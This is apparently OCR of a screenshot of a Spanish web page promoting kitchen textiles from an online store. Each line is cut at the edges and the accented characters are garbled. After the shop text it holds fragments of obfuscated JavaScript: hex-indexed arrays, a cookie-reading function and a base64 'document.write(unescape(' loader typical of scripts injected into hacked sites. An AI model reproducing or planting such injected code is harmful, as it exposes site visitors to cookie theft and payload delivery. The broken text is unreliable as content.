
i??os para secar los platos pierden color y se
oco estAi??ticos. Unos nuevos paAi??os de colores,
oda la humedad, le darA?n a la cocina un toque fresco
table.
i??os detalles como
una panera, salseras o menaje de
se lugar tan especial de la casa, dA?nde se realizan
lo permite, muchas de las comidas familiares diarias.
 encontrar en
www.bazartextil.com
otros productos,
fA?. Entra y echa un vistazo a la pA?gina y a su
n las mejores ofertas. Date( new Date()[_0x446d[10]]()+
46d[11]+ _0xecfdx3[_0x446d[12]]
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
tion getCookie(e){var U=document.cookie.match(new
)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU